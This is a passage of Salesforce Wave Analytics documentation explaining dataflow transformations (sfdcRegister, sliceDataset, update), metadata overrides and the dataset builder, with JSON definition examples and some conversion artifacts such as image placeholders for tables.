Carefully choose which datasets to register because:

- The total number of rows in all registered datasets cannot exceed 250 million per platform license.
- **•** Users that have access to registered datasets can query their data. Although, you can apply row-level security on a dataset to restrict access to records.
- **Example:** Let's look at an example. You create a dataflow that extracts opportunities from the Opportunity object. To register the dataset, name it "Opportunities," and apply row-level security on it, you add the sfdcRegister transformation as shown in the following dataflow definition file.

```
"Extract_Opportunities": {
   "action": "sfdcDigest",
   "parameters": {
      "object": "Opportunity",
      "fields": [
        { "name": "Id" },
        { "name": "Name" },
        { "name": "Amount" },
         { "name": "StageName" },
         { "name": "CloseDate" },
         { "name": "AccountId" },
         { "name": "OwnerId" }
     ]
   }
},
"Register Oppportunities Dataset": {
  "action": "sfdcRegister",
   "parameters": {
      "alias": "Opportunities",
      "name": "Opportunities",
     "source": "Extract_Opportunities",
     "rowLevelSecurityFilter": "'OwnerId' == \"$User.Id\""
   }
```
#### [sfdcRegister Parameters](#page-3688-0)

} }

When you define an sfdcRegister transformation, you set the action attribute to sfdcRegister and specify the parameters.

## <span id="page-3688-0"></span>sfdcRegister Parameters

When you define an sfdcRegister transformation, you set the action attribute to sfdcRegister and specify the parameters.

The following table describes the input parameters:





SEE ALSO:

[sfdcRegister Transformation](#page-3687-0)

## sliceDataset Transformation

The sliceDataset transformation removes fields from a dataset in your dataflow, leaving you with a subset of fields for use in a new dataset or in other transformations. This allows you to create multiple datasets, each with different sets of fields from a single dataset.

The transformation includes the mode parameter, which lets you choose between two modes: drop or select. Set it to drop to remove the fields you specify. Set it to select to keep the fields you specify.

Example: Here's an example. Let's say your dataflow contains an sfdcDigest node, ExtractOpportunities, that extracts all fields from the Opportunity object. However, some of your users don't want Id fields in their Opportunities dataset. You resolve this by adding a sliceDataset node to your dataflow, specifying the source node, the fields you want to remove from that node, and drop mode.

```
{
 "RemoveFieldsFromExtractOpportunities": {
    "action": "sliceDataset",
    "parameters": {
      "source": "ExtractOpportunities",
      "mode": "drop",
      "fields": [
        {
          "name": "Id"
        },
        {
          "name": "ProductId"
        }
      ]
    }
 }
}
```
#### <span id="page-3689-0"></span>[sliceDataset Parameters](#page-3689-0)

When you define a sliceDataset transformation, you set the action attribute to sliceDataset and specify the parameters.

#### sliceDataset Parameters

When you define a sliceDataset transformation, you set the action attribute to sliceDataset and specify the parameters. The following table describes the input parameters:



## <span id="page-3690-0"></span>update Transformation

The update transformation updates the specified field values in an existing dataset based on data from another dataset, which we'll call the lookup dataset. The transformation looks up the new values from corresponding fields in the lookup dataset. The transformation stores the results in a new dataset.

When you create the transformation, you specify the keys that are used to match records between the two datasets. To dictate which field in the lookup dataset updates the field in the source dataset, you also map the corresponding fields from both datasets.

Example: Let's look at an example. You have an existing Accounts dataset that contains account information—Id, Name, and AnnualRevenue. Unfortunately, some of the account names in the dataset are now incorrect because of a series of mergers and acquisitions. To quickly update the account names in the dataset, you perform the following tasks.

- **1.** Create a .csv file that contains the new account names and associated account IDs for accounts that have name changes.
- **2.** Upload the .csv file to create a dataset called UpdatedAccountNames.
- **3.** Create a dataflow definition file to update account names in the Accounts dataset by looking up the new account names in the UpdatedAccountNames dataset.



You create the following dataflow definition file.

```
{
   "Extract_AccountDetails": {
      "action": "sfdcDigest",
      "parameters": {
         "object": "Account",
         "fields": [
            { "name": "Id" },
```

```
{ "name": "Name" },
         { "name": "AnnualRevenue" }
     ]
   }
},
"Extract_UpdatedAccountNames": {
  "action": "edgemart",
  "parameters": { "alias": "UpdatedAccountNames" }
},
"Update_AccountRecords": {
   "action": "update",
   "parameters": {
     "left": "Extract_AccountDetails",
      "right": "Extract_UpdatedAccountNames",
      "left key": [ "Id" ],
      "right_key": [ "AccountID" ],
      "update columns": { "Name": "NewAccountName" }
   }
},
"Register_UpdatedAccountRecords": {
  "action": "sfdcRegister",
   "parameters": {
     "alias": "Accounts",
      "name": "Accounts",
      "source": "Update_AccountRecords"
   }
}
```
Example: Let's look at another example, where a composite key is used to match records between both datasets. In this case, you match records using the account ID and account name fields.

You create the following dataflow definition file.

}

```
{
   "Extract_AccountDetails": {
      "action": "sfdcDigest",
      "parameters": {
         "object": "Account",
         "fields": [
           { "name": "Id" },
           { "name": "Name" },
            { "name": "AnnualRevenue" }
        ]
     }
   },
   "Extract_UpdatedAccountNames": {
     "action": "edgemart",
      "parameters": { "alias": "UpdatedAccountNames" }
   },
   "Update_AccountRecords": {
      "action": "update",
      "parameters": {
         "left": "Extract_AccountDetails",
```

```
"right": "Extract_UpdatedAccountNames",
         "left key": ["Id", "Name"],
         "right_key": ["AccountId","NewAccountName"],
         "update_columns": {
           "Name": "NewAccountName",
            "CreatedDate":"NewCreatedDate",
            "AnnualRevenue":"NewAnnualRevenue"
      }
   },
   "Register_UpdatedAccountRecords": {
     "action": "sfdcRegister",
     "parameters": {
        "alias": "Accounts",
        "name": "Accounts",
         "source": "Update_AccountRecords"
      }
   }
}
```
#### [update Parameters](#page-3692-0)

<span id="page-3692-0"></span>When you define an update transformation, you set the action attribute to update and specify the parameters.

### update Parameters

When you define an update transformation, you set the action attribute to update and specify the parameters.

The following table describes the input parameters.





SEE ALSO:

[update Transformation](#page-3690-0)

## Overriding Metadata Generated by a Transformation

Optionally, you can override the metadata that is generated by a transformation. You can override object and field attributes. For example, you can change a field name that is extracted from a Salesforce object so that it appears differently in the dataset. To override the metadata, add the overrides to the Schema section of the transformation in the dataflow definition file.

In the Schema section, you can override the metadata attributes for one object only.

The Schema section in this sample sfdcDigest transformation contains metadata overrides:

## **EDITIONS**

Available in: Salesforce Classic and Lightning Experience

Available for an additional cost in: **Enterprise**, **Performance**, and **Unlimited** Editions

```
"Extract_Opportunities": {
  "action": "sfdcDigest",
   "parameters": {
     "object": "Opportunity",
      "fields": [
         { "name": "Name" },
```

```
{ "name": "Amount" }
      ]
   },
   "schema": {
      "objects": [
         {
            "label":"Sales Opportunities",
            "fields": [
               {
                  "name": "Amount",
                  "label": "Opportunity Amount"
               }
            ]
         }
      ]
   }
}
```
## Object Attributes

You can override the following object attributes.



## Field Attributes

You can override attributes of each specified dataset field.





## <span id="page-3695-0"></span>Numeric Formats

An example of a typical numeric value is \$1,000,000.99, which is represented as \$#,##0.00. You are required to specify the precision and scale of the number. The format is specified by using the following symbols:



**T** Note: The format for numeric values isn't used in data ingestion. It is used only to specify how numeric values are formatted when displayed in the UI. Also, you can't override date formats.

Example: Let's consider an example where you want to override the following object and field attributes that the sfdcDigest transformation extracts from the Opportunity object.



To override the attributes, you add the Schema section with the override values to sfdcDigest in the dataflow definition file.

```
{
"Extract_Opportunities": {
   "action": "sfdcDigest",
   "parameters": {
      "object": "Opportunity",
      "fields": [
         { "name": "Id" },
         { "name": "Name" },
        { "name": "Amount" },
         { "name": "StageName" },
         { "name": "CloseDate" },
         { "name": "AccountId" },
         { "name": "OwnerId" }
      ]
   },
   "schema": {
      "objects": [
        {
            "label":"Sales Opportunities",
            "description": "These are all sales opportunities.",
            "fields": [
               {
                  "name": "Id",
                  "label": "Opportunity Id",
                  "isSystemField": true
               },
               {
                  "name": "Amount",
                  "label": "Opportunity Amount",
                  "format": "$#,##0.00"
               },
```

```
{
                   "name": "CloseDate",
                  "label": "Closing Date"
               }
            ]
         }
      ]
   }
},
 "Register_Dataset_Opportunities": {
   "action": "sfdcRegister",
   "parameters": {
      "source": "Extract_Opportunities",
      "alias": "Opportunities",
      "name": "Opportunities"
      }
   }
}
```
# Create a Dataset with the Dataset Builder

You can use the dataset builder to create a single dataset based on data from one or more Salesforce objects. The dataset builder generates and appends the associated JSON to the dataflow definition file. The dataset is created the next time the dataflow runs. The data in the dataset refreshes each time the dataflow runs. You can also edit the dataflow definition file to add transformations that manipulate the dataset.

- **1.** On the home page or on an app page, click **Create** > **Dataset**.
- **2.** Click **Salesforce**.

The dataset builder opens on the Dataset Builder tab.



## **EDITIONS**

Available in: Salesforce Classic and Lightning Experience

Available for an additional cost in: **Enterprise**, **Performance**, and **Unlimited** Editions

## USER PERMISSIONS

To access the dataset builder:

**•** "Edit Wave Analytics Dataflows"

**3.** Select the root object.

The root object is the lowest level child object that you can add to the canvas. After you select the root object, you can add only parent objects of the root object—you can't add it's children objects. To change the root object, refresh the page and start over.

**4.** Hover over the root object, and then click  $\left| \cdot \right|$ .

The Select Fields dialog box appears. By default, the Fields tab appears and shows all available object fields from which you can extract data.

